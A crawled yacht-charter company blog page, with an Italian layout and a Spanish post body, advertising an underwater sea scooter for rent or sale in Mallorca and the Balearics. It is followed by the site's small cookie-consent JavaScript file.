

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/it/blog/2021/04/11/giochi-dacqua-per-barche-nuovo-scooter-marino/29/
body_size: 5900
content:








<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Giochi d&#x27;acqua per barche: nuovo scooter marino | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:post/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:post/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:post/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:post/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:post/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/contacto">Contatto</a></li>
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/it"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:post/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:post/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:post/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:post/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:post/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/it">Home</a></li>
<li><a href="#">Flotta</a>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>

    </ul>
</li>
<li><a href="#">Noleggio</a>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li><a href="#">Servizzi</a>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="#">Contatto</a>
    <ul class="list-unstyled">
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
        <li><a href="/it/contacto">Contatto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/it/blog/">Blog: Yacht Charter, Notizie di Nautica</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <div class="sep hidden-xs"></div>
    <div class="col-xs-12 sp">
        <div class="blog-entry col-xs-12 sp">
            <h4 class="col-xs-12 title">Giochi d&#x27;acqua per barche: nuovo scooter marino</h4>
            <div class="col-xs-12 sp bottom-bordered">
                <div class="img col-xs-12 sp">
                    <img src="/media/blog/2023/05/21/jueguetes-para-barcos-nuevo-sea-scooter/Charter_1.jpeg" alt="Giochi d&#x27;acqua per barche: nuovo scooter marino" class="max"/>
                </div>
                <div class="desc"><p>&nbsp;</p>

<p>Viene el verano y mucha diversi&oacute;n en el mar! Alquilar un barco es siempre muy agradable pero como hacer este d&iacute;a a&uacute;n m&aacute;s divertido? Aqu&iacute; nos ayudan todo tipo de juguetes acu&aacute;ticos! Stand up paddle, kayak, tablas de wake, surf&hellip;Y ahora Scooter Subacu&aacute;tico Sublue</p>

<p>&nbsp;</p>

<h2><span style="color:#daa520">Un juguete n&aacute;utico para todas las edades</span></h2>

<p>&nbsp;</p>

<p>El Sublue scooter es el primer scooter submarino con dos motores, lo que le confiere un tama&ntilde;o reducido pero una potencia y velocidad sorprendentes. Con su flotador extra&iacute;ble el sea scooter permite nadar y bucear de forma segura y divertida! El scooter subacu&aacute;tico se adapta a todo tipo y edad: ni&ntilde;os, deportistas y hombres y mujeres. Los ni&ntilde;os se van a divertir con la velocidad m&iacute;nima, los mayores apreciar&aacute;n la velocidad m&aacute;s alta que les permitir&aacute; explorar el fondo marino o simplemente nadar por la superficie de forma m&aacute;s divertida.</p>

<p>&nbsp;</p>

<h2><span style="color:#daa520">Caracter&iacute;sticas t&eacute;cnicas del Sea Scooter&nbsp;WhiteShark Mixpro de Sublue</span></h2>

<p>&nbsp;</p>

<p>El scooter puede descender hasta una profundidad de 40 metros&nbsp; pero normalmente se suele usarlo en la profundidad de unos 2 metros. Y es una pasada&hellip;</p>

<p>WhiteShark&nbsp;<strong>MixPro</strong>&nbsp;es el compa&ntilde;ero de buceo perfecto. Ultra ligero y a la vez compacto, puede alcanzar hasta 4 mph (1,8m/segundo)&nbsp;y dura hasta 60 minutos con una sola&nbsp;carga.</p>

<p>Experimenta la emoci&oacute;n bajo el agua con el WhiteShark Mixpro de Sublue disponible para alquilar para tu Day Charter or para comprar para usarlo en tu barco, en la piscina o en la playa.</p>

<p>&nbsp;</p>

<h2><span style="color:#daa520">Sea Scooter disponible en Alquiler para Day Yacht Charter&nbsp;en Mallorca&nbsp;o Venta en las islas Baleares con Real Yacht Charter</span></h2>

<p>&nbsp;</p>

<p>A diferencia de seabob que ya conocemos el Nuevo scooter tiene el coste much&iacute;simo m&aacute;s asequible. Dependiendo del modelo los precios rondan entre 500&euro; y 1600&euro; para comprarlo y unos 50&euro;-100&euro; para alquilarlo durante tu Day Yacht Charter y disfrutar durante un d&iacute;a.</p>

<p>&nbsp;</p>

<p>Preg&uacute;ntanos para m&aacute;s informaci&oacute;n sobre Scooter Subacu&aacute;tico en las islas Baleares! Este verano lo pod&eacute;is conseguir con un descuento de lanzamiento</p></div>
                <div class="col-xs-12 text-right date content-date">
                    
                        21 Maggio 2023
                    
                </div>
            </div>
        </div>
    </div>
    <div class="col-xs-12 sp tag">
        
            <a href="/it/blog/none/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Eventos en barco en Mallorca
                </span>
            </a>
        
            <a href="/it/blog/noleggio-barche-per-giorno/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Noleggio Barche per Giorno
                </span>
            </a>
        
            <a href="/it/blog/boat-rentals-mallorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Boat Rentals Mallorca
                </span>
            </a>
        
            <a href="/it/blog/charter-catamarano/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    charter catamarano
                </span>
            </a>
        
            <a href="/it/blog/affitto-barche/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    affitto barche
                </span>
            </a>
        
            <a href="/it/blog/yacht-charter-a-maiorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Yacht Charter a Maiorca
                </span>
            </a>
        
            <a href="/it/blog/noleggio-barche-baleari/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Noleggio Barche Baleari
                </span>
            </a>
        
            <a href="/it/blog/yacht-charter-maiorca/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    Yacht Charter Maiorca
                </span>
            </a>
        
            <a href="/it/blog/sea-scooter/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    sea scooter
                </span>
            </a>
        
            <a href="/it/blog/none-5/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    propulsor acuatico
                </span>
            </a>
        
            <a href="/it/blog/giochi-dacqua/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    giochi d&#x27;acqua
                </span>
            </a>
        
            <a href="/it/blog/seabob/">
                <span class="label label-default">
                    <span class="glyphicon glyphicon-tag" aria-hidden="true"></span>
                    seabob
                </span>
            </a>
        
    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="message main-color">Últimas noticias</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <div class="col-xs-12 sp news">
                <a href="/it/blog/2024/12/17/consulta-la-nuova-guida-alle-attivita-di-kayak/36/">
                    Consulta la nuova guida alle attività di Kayak
                </a>
                <div class="text-right date">
                    Dicembre 2024
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/it/blog/2024/02/28/il-primo-catamarano-elettrico-a-maiorca/35/">
                    Il primo catamarano elettrico a Maiorca
                </a>
                <div class="text-right date">
                    Febbraio 2024
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/it/blog/2023/05/21/giochi-dacqua-per-barche-nuovo-scooter-marino/29/">
                    Giochi d&#x27;acqua per barche: nuovo scooter marino
                </a>
                <div class="text-right date">
                    Maggio 2023
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/it/blog/2022/01/21/i-migiori-scelgono-catamarani-sunreef/30/">
                    I migiori scelgono Catamarani Sunreef
                </a>
                <div class="text-right date">
                    Gennaio 2022
                </div>
            </div>
        
            <div class="col-xs-12 sp news">
                <a href="/it/blog/2021/03/14/mega-yacht-nord-di-140-metros-a-maiorca/28/">
                    Mega yacht &quot;Nord&quot; di 140 metros a Maiorca
                </a>
                <div class="text-right date">
                    Marzo 2021
                </div>
            </div>
        
        </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archivo</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/it/blog/2025/12/">
                                Dicembre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/11/">
                                Novembre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/10/">
                                Ottobre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/09/">
                                Settembre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/08/">
                                Agosto 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/07/">
                                Luglio 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/06/">
                                Giugno 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/05/">
                                Maggio 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Le ricerche Più popolari di Real Yacht Charter <br><br>

<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-maiorca">Noleggio Catamarani Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-maiorca">Noleggio Barche a vela Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-maiorca">Noleggio Barche per giorni Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-addio-celibato-maiorca">Barche per Addio al Celibato Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-maiorca">Noleggio Catamarani per giorno a Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-mallorca">Noleggio barche piccole Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-mallorca">Noleggio yacht a motore Maiorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-ibiza-formentera">Noleggio Catamarani Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-ibiza">Noleggio Barche a vela Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-ibiza-formentera">Noleggio Barche per giorni Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-ibiza-formentera">Noleggio Barche Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-ibiza">Noleggio Catamarani per giorno a Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-ibiza-formentera">Noleggio barche piccole Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-ibiza-formentera">Noleggio yacht a motore Ibiza</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-46-2023">Catamarano Bali Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2021-ibiza">Catamarano con tripulazione Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2023-ibiza">Catamarano Messi Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-di-lusso-ibiza-formentera">Yacht di Lusso Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-ibiza">Barche festa Formentera</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-48-2020">Catamarano Bali 4.8 Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/abbate-primatist-g46">Yate Palma</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/it/privacy/">Privacy</a></li>
<li><a href="/it/legal/">Note legali</a></li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="/it/contacto">Contatto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Tutti i diritti riservati

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Come travarci
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. +34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="JmvNbMhgmN7Agbd3bduHhkS9ppEOmatgc40PVFxDRgDE9dLFm1bxhW0AhtVadjZm">
            
                <a href="/it/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/acceptCookies.js
body_size: 269
content:
"use strict";
$(document).ready(function() {
    $("#accept-cookies-btn, #ignore-cookies-btn").on('click', function(e) {
        e.preventDefault();
        var url = $(this).data('url'),
            data = {'csrfmiddlewaretoken': $("input[name=csrfmiddlewaretoken]").val()};
        $.post(url, data, function(response) {
            if (response == 'ok') $(".cookie-wrap").slideUp();
        });
    });
});